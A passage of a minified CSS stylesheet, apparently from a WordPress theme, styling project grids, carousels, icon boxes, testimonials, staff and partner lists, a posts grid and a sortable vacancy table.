.projects_tabs .project:hover h4{bottom:80px;opacity:1;}
.projects_tabs .project:hover .view_more{bottom:25px;opacity:1;}
.projects_carousel .project .view_more:hover, .projects_carousel .project .view_more:active, .projects_carousel .project .view_more:focus{background:#002e5b;color:#fff;}
.projects_carousel.multiple_project .project.slick-cloned{top:0 !important;}
.icon_box{position:relative;}
.icon_box.style_1 .icon{color:#002e5b;margin:0 0 8px;vertical-align:bottom;}
.icon_box.style_1.icon_left .icon, .icon_box.style_1.icon_left_transparent .icon{float:left;margin:0;text-align:center;}
.icon_box.style_1.icon_left .icon_text, .icon_box.style_1.icon_left_transparent .icon_text{overflow:hidden;}
.icon_box.style_1.icon_left h5, .icon_box.style_1.icon_left_transparent h5{padding-top:0;font-size:18px;color:#002e5b;font-weight:700;}
.icon_box.style_1.icon_left h5:after, .icon_box.style_1.icon_left_transparent h5:after{display:block;width:47px;margin-top:14px;height:5px;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}
.icon_box.style_1.icon_left h5.no_stripe, .icon_box.style_1.icon_left_transparent h5.no_stripe{margin-bottom:15px;}
.icon_box.style_1.icon_left h5.no_stripe:after, .icon_box.style_1.icon_left_transparent h5.no_stripe:after{display:none;}
.icon_box.style_1.icon_left p, .icon_box.style_1.icon_left_transparent p{font-size:13px;line-height:18px;}
.icon_box.style_1.icon_left.middle .icon, .icon_box.style_1.icon_left_transparent.middle .icon{float:none;display:inline-block;vertical-align:middle;}
.icon_box.style_1.icon_left.middle .icon_text, .icon_box.style_1.icon_left_transparent.middle .icon_text{display:inline-block;vertical-align:middle;}
.icon_box.style_1.icon_left_transparent .icon{display:inline-block;vertical-align:middle;float:none;}
.icon_box.style_1.icon_left_transparent .icon i{width:auto;height:auto;line-height:1;background:none;color:#002e5b;text-align:left;}
.icon_box.style_1.icon_left_transparent h5{display:inline-block;vertical-align:middle;}
.icon_box.style_1 .icon i{display:block;vertical-align:middle;width:50px;height:50px;line-height:50px;background:#002e5b;text-align:center;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}
.icon_box.style_1 .icon:after{content:'';display:inline-block;vertical-align:middle;height:100%;}
.icon_box.style_1.hexagon.hexanog_animation{position:relative;padding:37px 20px;}
.icon_box.style_1.hexagon.hexanog_animation:hover{background:#fff;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon{padding:20px 0;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon:before{height:15px;}
.icon_box.style_1.hexagon.hexanog_animation:hover .icon:after{height:15px;}
.icon_box.style_1.hexagon.hexanog_animation h5{margin-bottom:11px;}
.icon_box.style_1.hexagon.hexanog_animation .icon_text p:last-child{margin:0;}
.icon_box.style_1.hexagon.hexanog_animation .icon{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon.hexanog_animation .icon i{position:relative;}
.icon_box.style_1.hexagon.hexanog_animation .icon:before{content:'';display:block;position:absolute;left:29px;top:-3px;width:6px;background:#fde428;height:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon.hexanog_animation .icon:after{content:'';display:block;position:absolute;left:29px;bottom:-3px;width:6px;background:#fde428;height:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.icon_box.style_1.hexagon .icon{position:relative;}
.icon_box.style_1.hexagon .icon i{background:none;color:#002e5b;width:64px;height:55px;line-height:55px;}
.icon_box.style_1.hexagon .icon i:after{content:"\e91c";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;left:0;top:0;font-size:55px;}
.icon_box.style_1 h4, .icon_box.style_1 h5{margin-bottom:20px;}
.icon_box.style_1 h4:before{display:none;}
.icon_box.style_1 h4:after{content:'';display:block;width:46px;height:5px;background:#aaaaaa;margin:17px 0 0;}
.icon_box.style_1.icon_top_transparent{text-align:left;}
.icon_box.style_1.icon_top_transparent .icon{display:inline-block;height:62px;margin-bottom:20px;}
.icon_box.style_1.icon_top_transparent .icon i{height:auto;width:auto;font-size:62px;line-height:normal;color:#6c98e1;background:transparent;}
.icon_box.style_1.icon_top_transparent .icon_text h4{padding-top:0;line-height:18px;font-size:14px;}
.icon_box.style_1.icon_top_transparent .icon_text h4.no_stripe:after{content:none;}
.icon_box.style_2 .icon{display:table-cell;vertical-align:middle;}
.icon_box.style_2 h5{display:table-cell;vertical-align:middle;margin-bottom:0;padding:0;}
.icon_box.style_2 h5:after{content:none;}
.icon_box.style_2.alignment_center{text-align:center;}
.icon_box.style_2.alignment_center .icon_box_inner{display:inline-block;text-align:left;}
.icon_box.style_2.alignment_right{text-align:right;}
.icon_box.style_2.alignment_right .icon_box_inner{display:inline-block;text-align:left;}
.stm_testimonials{position:relative;margin:0 -15px;font-size:0;}
.stm_testimonials.cols_2 .item{width:50%;}
.stm_testimonials.cols_3 .item{width:33%;}
.stm_testimonials.style_2 .item .testimonial{background:#f2f2f2;}
.stm_testimonials.style_2 .item .testimonial:before{bottom:-3px;right:-3px;}
.stm_testimonials.style_2 .item .testimonial:after{background-image:url("../../images/testimonials_before_2.png");}
.stm_testimonials .item{font-size:14px;display:inline-block;vertical-align:top;padding:0 15px;margin:0 0 43px;}
.stm_testimonials .item .testimonial{position:relative;border:3px solid #f2f2f2;padding:21px 28px 32px;margin:0 0 20px;}
.stm_testimonials .item .testimonial:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:48px;color:#fde428;position:absolute;right:0;bottom:0;width:58px;height:40px;overflow:hidden;}
.stm_testimonials .item .testimonial:after{content:'';position:absolute;left:62px;bottom:-33px;width:30px;height:33px;background:url("../../images/testimonials_before.png") no-repeat 0 0;background-size:15px 18px;}
.stm_testimonials .item .testimonial p{margin:0;}
.stm_testimonials .item .testimonial-info{position:relative;}
.stm_testimonials .item .testimonial-info:after{content:"";display:table;clear:both;}
.stm_testimonials .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle;}
.stm_testimonials .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;}
.stm_testimonials .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px;}
.stm_testimonials .item .testimonial-info .testimonial-text .name{font-size:13px;font-weight:600;color:#222;line-height:20px;font-family:Poppins;}
.stm_testimonials .item .testimonial-info .testimonial-text .company{font-size:13px;color:#808080;line-height:20px;font-style:italic;}
.vc_testimonials.style_3.navigation-arrows{padding:100px 0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;background-size:cover;background-repeat:no-repeat;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{position:relative;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-arrows .owl-nav{position:absolute;bottom:60px;right:60px;z-index:2;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{float:right;max-width:540px;width:100%;padding:64px 60px 53px;background:rgba(255, 255, 255, 0.9);}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:47px;left:-25px;color:#6c98e1;font-size:48px;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item > p{margin-bottom:22px;font-size:16px;font-weight:300;line-height:30px;color:#222;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info h4{padding:0;letter-spacing:0;margin-bottom:0;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info p{padding:0;margin-bottom:0;font-size:14px;color:#777;}
.vc_testimonials.style_3.navigation-arrows .owl-nav:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev,
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next{float:left;width:45px;height:45px;padding-top:7px;text-align:center;font-size:19px;border:3px solid #bac1c6;color:#bac1c6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;cursor:pointer;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev:hover,
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next:hover{border-color:#002e5b;background:#002e5b;color:#fff;z-index:2;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev{margin-right:-3px;}
.vc_testimonials.style_3.navigation-bullets{padding:80px 0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;background-size:cover;background-repeat:no-repeat;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{position:relative;float:right;max-width:635px;width:100%;padding:68px 68px 97px;background:rgba(108, 152, 225, 0.9);}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-bullets .owl-dots{position:absolute;bottom:44px;left:0;width:100%;z-index:2;text-align:center;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot{display:inline-block;margin:0 22px;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot span{display:block;width:9px;height:9px;background:rgba(255, 255, 255, 0.6);border-radius:50%;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot.active span{background:#fff;transform:scale(2.1);}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item > p{text-align:center;margin-bottom:26px;font-size:18px;line-height:30px;color:#fff;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info{position:relative;text-align:center;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info:before{display:inline-block;margin-bottom:16px;content:"\e93b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:71px;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info h4{font-size:14px;text-transform:uppercase;padding:0;letter-spacing:0;margin-bottom:5px;line-height:normal;color:#002e5b;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p{line-height:normal;padding:0;margin-bottom:0;font-size:14px;color:#002e5b;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p strong{font-weight:400;}
.stats_counter{position:relative;}
.stats_counter .icon{float:left;color:#002e5b;margin:0 12px 0 0;}
.stats_counter h3:after{display:none;}
.stats_counter h3{color:#fff;margin:0 0 14px;font-size:50px;letter-spacing:0;white-space:nowrap;}
.stats_counter .counter_title{clear:both;color:#fff;font-family:Poppins;font-weight:600;}
.posts_grid{position:relative;}
.posts_grid > ul{position:relative;padding:0;margin:0 -15px 30px;list-style:none;font-size:0;}
.posts_grid > ul:after{content:'';position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#dddddd;}
.posts_grid > ul > li{position:relative;display:inline-block;vertical-align:top;margin:0 0 39px 0;padding:0 15px;width:33.3%;font-size:14px;}
.posts_grid > ul > li .post_info{padding:0 0 46px;background:url("../../images/pattern_3.png") repeat-x -5px 100%;background-size:8px 5px;}
.posts_grid .post_thumbnail{margin:0 0 30px;}
.posts_grid .post_thumbnail img{display:block;max-width:100%;height:auto;}
.posts_grid .post_thumbnail a{position:relative;display:block;}
.posts_grid .post_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.posts_grid .post_thumbnail a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.posts_grid .post_thumbnail a:hover:before, .posts_grid .post_thumbnail a:hover:after{opacity:1;}
.posts_grid h5{padding:0;margin-bottom:14px;}
.posts_grid h5:after{display:none;}
.posts_grid h5:before{content:'';width:47px;height:5px;background:#fde428;display:block;margin:0 0 20px;}
.posts_grid h5 a{color:#002e5b;}
.posts_grid .post_date{display:inline-block;vertical-align:middle;font-size:13px;line-height:13px;}
.posts_grid .post_date .fa{font-size:15px;color:#fde428;margin:0 5px 0 0;}
.project_info{position:relative;}
.project_info .project_info_wr{position:relative;background-size:8px 4px;padding:30px 34px;}
.project_info .project_info_wr:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../../images/pattern_4.png") no-repeat 0 0;}
.project_info .project_info_wr:after{content:'';position:absolute;right:0;bottom:0;width:100%;height:100%;background:url("../../images/pattern_4.png") no-repeat 100% 100%;}
.project_info .project_info_wr table{width:100%;font-size:13px;}
.project_info .project_info_wr table td{padding:3px 0;}
.project_info .project_info_wr table th{font-weight:700;color:#333;}
.project_info.style_2 .project_info_wr td, .project_info.style_2 .project_info_wr th, .project_info.style_2 .project_info_wr tr, .project_info.style_2 .project_info_wr table{display:block;padding:0;}
.project_info.style_2 .project_info_wr:before, .project_info.style_2 .project_info_wr:after{display:none;}
.project_info.style_3 .project_info_wr:before, .project_info.style_3 .project_info_wr:after{display:none;}
.project_info.style_2 .project_info_wr{padding:0;}
.project_info.style_3 .project_info_wr{padding:0;}
.project_info.style_3 h4{margin:0 0 27px;}
.project_info.style_2{border:3px solid #002e5b;padding:34px 34px 43px;}
.project_info.style_2 .project_info_wr td{font-size:11px;text-transform:uppercase;color:#aaaaaa;}
.project_info.style_2 .project_info_wr tr{margin:0 0 14px 0;}
.project_info.style_2 .project_info_wr tr:last-child{margin:0;}
.project_info.style_2 .project_info_wr th{font-size:14px;font-weight:400;}
.project_info.style_2 h4{margin:0 0 35px 0;}
.project_info.style_3 .project_info_wr th{text-align:right;font-weight:400;font-size:14px;color:inherit;}
.project_info.style_3 .project_info_wr td{color:inherit;font-weight:900;background:#f2f2f2;padding:7px 14px 6px 17px;}
.project_info.style_3 .project_info_wr th{background:#f2f2f2;padding:7px 14px 6px 17px;}
.project_info.style_3 .project_info_wr tr:nth-child(even) td, .project_info.style_3 .project_info_wr tr:nth-child(even) th{background:#ffffff;}
.project_grid_wrapper{position:relative;overflow:hidden;height:200px;}
.project_grid_wrapper .projects_preloader{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff url("../../images/preloader.gif") no-repeat 50% 50%;}
.project_grid_filter{position:relative;margin-bottom:60px;}
.project_grid_filter ul{position:relative;float:left;width:calc(100% - 50px);padding:0;margin:0;list-style:none;}
.project_grid_filter ul li{position:relative;float:left;margin:1px 44px 0 0;text-transform:uppercase;font-weight:900;font-size:13px;}
.project_grid_filter ul li a{display:block;padding:13px 14px 12px;color:#333333;border-radius:3px;}
.project_grid_filter ul li.active a{background:#002e5b;color:#fff;}
.project_grid_filter ul li.active a:hover{color:#fff;}
.project_grid_filter ul li a:hover{color:#002e5b;}
.project_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;border:3px solid #aaaaaa;color:#aaaaaa !important;}
.project_grid_switcher:hover{color:#002e5b !important;border-color:#002e5b;}
.project_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;-webkit-transition:left 0.2s linear, right 0.2s linear;-moz-transition:left 0.2s linear, right 0.2s linear;-ms-transition:left 0.2s linear, right 0.2s linear;-o-transition:left 0.2s linear, right 0.2s linear;transition:left 0.2s linear, right 0.2s linear;}
.project_grid_switcher .left{left:6px;}
.project_grid_switcher .right{right:6px;}
.project_grid_switcher.active .left{left:22px;}
.project_grid_switcher.active .right{right:22px;}
.project_grid{position:relative;margin:0 -15px;}
.project_grid .project{width:33.33%;overflow:hidden;padding:0 15px;margin:0 0 33px;}
.project_grid_wrapper.col_2 .project_grid .project{width:50%;}
.project_grid_wrapper.col_1 .project_grid .project{width:100%;}
.project_grid_wrapper.col_4 .project_grid .project{width:25%;}
.project_grid_wrapper.col_5 .project_grid .project{width:20%;}
.project_grid .project img{display:block;max-width:100%;height:auto;}
.project_grid .project .project_wr{position:relative;overflow:hidden;}
.project_grid .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity 0.3s linear;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;overflow:hidden;}
.project_grid .project .view_more{position:absolute;left:36px;bottom:10px;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;font-weight:700;}
.project_grid .project h4{position:absolute;left:36px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;}
.project_grid .project:hover h4{bottom:80px;opacity:1;}
.project_grid .project:hover .view_more{bottom:25px;opacity:1;}
.project_grid .project h4:before{display:none;}
.project_grid .project:hover .overlay{opacity:0.5;}
.project_grid .project .view_more:hover, .project_grid .project .view_more:active, .project_grid .project .view_more:focus{background:#002e5b;color:#fff;}
.project_grid_wrapper.wide .project_grid{margin:0;}
.project_grid_wrapper.wide .project_grid .project{margin:0;padding:0;}
.project_grid_wrapper.wide .project_grid .project img, .project_grid_wrapper.wide .project_grid .project .overlay, .project_grid_wrapper.wide .project_grid .project .project_wr{border-radius:0;}
.stm_partner{position:relative;}
.stm_partner .image{border:3px solid #f2f2f2;margin:0 0 24px;}
.stm_partner .image img{display:block;max-width:100%;height:auto;}
.stm_partner h5, .stm_partner h4{line-height:normal;padding:0;margin:0 0 5px;}
.stm_partner h5 a, .stm_partner h4 a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_partner h5 a:hover, .stm_partner h4 a:hover{color:#fde428;text-decoration:none;}
.stm_partner .description{font-size:13px;line-height:18px;margin-bottom:15px;}
.stm_partner .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.stm_partner .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.stm_partner .read_more span{vertical-align:middle;line-height:13px;}
.stm_partner .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_partner.style_2:after{content:"";display:table;clear:both;}
.stm_partner.style_2 .image{float:left;max-width:203px;margin:0 33px 0 0;border:none;box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);-moz-box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);-webkit-box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);}
.stm_partner.style_2 .stm_partner_content{overflow:hidden;}
.stm_partner.style_2 .stm_partner_content h4{color:#002e5b;margin:0 0 13px;}
.stm_partner.style_2 .stm_partner_content .position{color:#777777;letter-spacing:-0.04em;font-family:Poppins;margin:0 0 17px;line-height:18px;}
.stm_partner.style_2 .stm_partner_content .description{border-top:1px solid #dddddd;padding-top:13px;line-height:22px;margin:0;}
.staff_list{position:relative;}
.staff_list ul{list-style:none;padding:0;margin:0;}
.staff_list ul li{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #e6e6e6;}
.staff_list ul li:after{content:"";display:table;clear:both;}
.staff_list ul li:last-child{border:none;margin-bottom:0;padding-bottom:0;}
.staff_list ul li .staff_image{position:relative;float:left;margin:0 30px 0 0;max-width:255px;}
.staff_list ul li .staff_image img{display:block;max-width:100%;height:auto;transform:translateZ(0);}
.staff_list ul li .staff_info{overflow:hidden;}
.staff_list ul li .staff_info h4{padding:4px 0 0;margin:0 0 1px;}
.staff_list ul li .staff_info h4 a{color:#002e5b;}
.staff_list ul li .staff_info .staff_department{font-family:Poppins;font-weight:600;margin:0 0 16px;letter-spacing:-0.04em;}
.staff_list ul li .staff_info p{font-size:13px;line-height:18px;margin:0 0 24px;}
.staff_list.grid ul{margin:0 -15px;font-size:0;}
.staff_list.grid ul li{display:inline-block;vertical-align:top;width:33%;border:none;margin:0 0 47px;padding:0 15px;font-size:13px;}
.staff_list.grid ul li .staff_image{margin:0 0 14px;float:none;}
.staff_list.grid ul li .staff_info p{margin:0 0 15px;}
.staff_list.grid ul li .staff_info .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.staff_list.grid ul li .staff_info .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.staff_list.grid ul li .staff_info .read_more span{vertical-align:middle;line-height:13px;}
.staff_list.grid ul li .staff_info .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_contact{position:relative;margin:0 0 27px 0;}
.stm_contact .stm_contact_image{float:left;max-width:87px;margin:0 23px 0 0;}
.stm_contact .stm_contact_image img{display:block;max-width:100%;height:auto;}
.stm_contact .stm_contact_info{overflow:hidden;}
.stm_contact .stm_contact_info h5{padding:0;margin:0 0 7px;line-height:16px;}
.stm_contact .stm_contact_info .stm_contact_job{font-weight:600;font-family:Poppins;font-size:13px;margin:0 0 9px;}
.stm_contact .stm_contact_info .stm_contact_row{font-size:13px;margin:0 0 4px;}
.stm_contact .stm_contact_info .stm_contact_row:last-child{margin:0;}
.stm_contact .stm_contact_info .stm_contact_row a{color:#002e5b;}
.vacancy_table_wr{position:relative;margin:0 0 45px;}
.vacancy_table_wr .vacancy_table{width:100%;border-collapse:collapse;border-spacing:0;}
.vacancy_table_wr .vacancy_table thead th{position:relative;color:#002e5b;font-size:13px;padding:21px 0 21px 43px;cursor:pointer;font-weight:700;text-transform:lowercase;border-top:5px solid #cacaca;border-bottom:1px solid #e5e5e5;font-family:Poppins;}
.vacancy_table_wr .vacancy_table thead th.headerSortDown{border-top-color:#fde428;}
.vacancy_table_wr .vacancy_table thead th.headerSortDown:after{content:"\f078";}
.vacancy_table_wr .vacancy_table thead th.headerSortUp{border-top-color:#fde428;}
.vacancy_table_wr .vacancy_table thead th.headerSortUp:after{content:"\f077";}
.vacancy_table_wr .vacancy_table thead th:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:11px;color:#002e5b;position:absolute;margin:2px 0 0 20px;}
.vacancy_table_wr .vacancy_table thead th:first-child{padding-left:0;}
.vacancy_table_wr .vacancy_table tbody td{font-size:13px;line-height:18px;padding:13px 0 13px 43px;border-bottom:1px solid #e5e5e5;}
.vacancy_table_wr .vacancy_table tbody td:first-child{padding-left:0;}
.vacancy_table_wr .vacancy_table tbody td a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.vacancy_table_wr .vacancy_table tbody td a:hover{text-decoration:none;color:#6c98e1;}
.testimonials_carousel{position:relative;margin:0 -20px;}
.testimonials_carousel.disable_carousel{font-size:0;}
.testimonials_carousel.disable_carousel .testimonial{padding:0 20px;margin:0 0 45px;display:inline-block;vertical-align:top;font-size:14px;}
.testimonials_carousel.disable_carousel.per_row_2 .testimonial{width:50%;}
.testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:33%;}
.testimonials_carousel.disable_carousel.per_row_3 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px;}
.testimonials_carousel .testimonial{position:relative;padding:0 20px;}
.testimonials_carousel .testimonial .image{float:left;margin:0 30px 0 0;max-width:255px;}
.testimonials_carousel .testimonial .image a{position:relative;display:block;}
.testimonials_carousel .testimonial .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.testimonials_carousel .testimonial .image a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.testimonials_carousel .testimonial .image a:hover:before, .testimonials_carousel .testimonial .image a:hover:after{opacity:1;}
.testimonials_carousel .testimonial .image img{display:block;max-width:100%;height:auto;}
.testimonials_carousel .testimonial .info{overflow:hidden;}
.testimonials_carousel .testimonial .info h4{color:#002e5b;margin-bottom:6px;line-height:22px;padding-top:0;}
.testimonials_carousel .testimonial .info h4 a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.testimonials_carousel .testimonial .info h4 a:hover{color:#222;text-decoration:none;}
.testimonials_carousel .testimonial .info .position, .testimonials_carousel .testimonial .info .company{font-family:Poppins;font-weight:600;color:#777777;line-height:18px;}
.testimonials_carousel .testimonial .info .company{margin:0 0 24px;}
.testimonials_carousel .testimonial .info p{color:#222222;line-height:22px;margin:0;}
.testimonials_carousel.style_2{margin:0 -15px;}
.testimonials_carousel.style_2 .item{position:relative;padding:0 15px;}
.testimonials_carousel.style_2 .item .testimonial{background:#f5f5f5;position:relative;padding:28px 28px 27px;margin:0 0 21px;}
.testimonials_carousel.style_2 .item .testimonial:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:48px;color:#fde428;position:absolute;right:0;bottom:0;width:60px;height:40px;overflow:hidden;}
.testimonials_carousel.style_2 .item .testimonial:after{content:'';position:absolute;left:65px;bottom:-30px;width:30px;height:33px;background:url("../../images/testimonials_before.png") no-repeat 0 0;background-size:15px 18px;}
.testimonials_carousel.style_2 .item .testimonial p{margin:0;font-size:14px;line-height:26px;color:#222;}
.testimonials_carousel.style_2 .item .testimonial:before{bottom:0;right:1px;}
.testimonials_carousel.style_2 .item .testimonial:after{background-image:url("../../images/testimonials_before_2.png");}
.testimonials_carousel.style_2 .item .testimonial-info{position:relative;}
.testimonials_carousel.style_2 .item .testimonial-info:after{content:"";display:table;clear:both;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name{color:#222;line-height:20px;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .company{font-size:14px;color:#808080;line-height:20px;font-style:italic;}
.testimonials_carousel.style_3 .testimonial_inner{padding:20px;background:#fff;}
.testimonials_carousel.style_3 .testimonial_inner:after{content:"";display:table;clear:both;}
.testimonials_carousel.style_3 .testimonial_inner .image{margin-right:20px;width:174px;}
.testimonials_carousel.style_3 .testimonial_inner p{margin-bottom:17px;color:#222;line-height:22px;}
.testimonials_carousel.style_3 .testimonial_inner h6{padding-top:0;margin-bottom:3px;letter-spacing:0;}
.testimonials_carousel.style_3 .testimonial_inner h6 a{color:#002e5b;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.testimonials_carousel.style_3 .testimonial_inner h6 a:hover, .testimonials_carousel.style_3 .testimonial_inner h6 a:focus{text-decoration:none;}
.testimonials_carousel.style_3 .testimonial_inner h6 a:hover{color:#222;}
.testimonials_carousel.style_3 .testimonial_inner .position{font-size:13px;letter-spacing:-0.01em;font-weight:400;color:#777;}
.vc_image_carousel_wr{margin:0 -10px;}
